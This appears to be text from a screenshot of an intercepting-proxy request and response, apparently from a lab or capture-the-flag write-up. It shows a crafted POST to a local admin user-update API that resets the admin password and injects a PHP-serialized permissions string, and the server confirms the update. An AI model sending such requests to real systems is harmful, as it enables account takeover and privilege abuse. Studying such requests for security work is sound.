 Request
Pretty Raw Hex
\n
1 POST /admin/api/users/update HTTP/1.1
2 Host: localhost:1337
3 User-Agent: python-requests/2.25.1
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 Connection: close
7 Content-Type: application/json
8 Cookie: PHPSESSID=r4028n2p7s8fb8eetggm68u6e4
9 Content-Length: 149
10
11 {
"_id":1,
"username":"admin",
"password":"admin",
"access":"a:4:{s:9:\"Dashboard\";b:1;s:7:\"Product\";b:1;s:5:\"Order\";b:0;s:4:\"User\";b:1;}"
}
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Tue, 11 Apr 2023 15:36:47 GMT
4 Content-Type: application/json; charset=utf-8
5 Connection: close
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 40
10
11 {
"message":"User updated successfully!"
}